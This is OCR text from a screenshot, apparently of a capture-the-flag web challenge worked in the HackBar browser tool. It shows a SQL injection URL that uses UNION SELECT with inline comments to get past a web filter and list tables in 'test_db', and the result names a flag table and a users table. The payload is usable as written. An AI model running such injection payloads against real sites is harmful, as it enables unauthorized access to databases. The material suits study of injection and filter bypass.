 1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,group_concat(table_
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTI
Load URL
Split URL
Execute
http://1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,group_concat(table_name)/**/from/**/informa
tion_schema.tables/**/where/**/table_schema/**/like/**/'test_db'%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Want Me? Cross the Waf
Your Login name:2
Your Password:LTLT_flag,users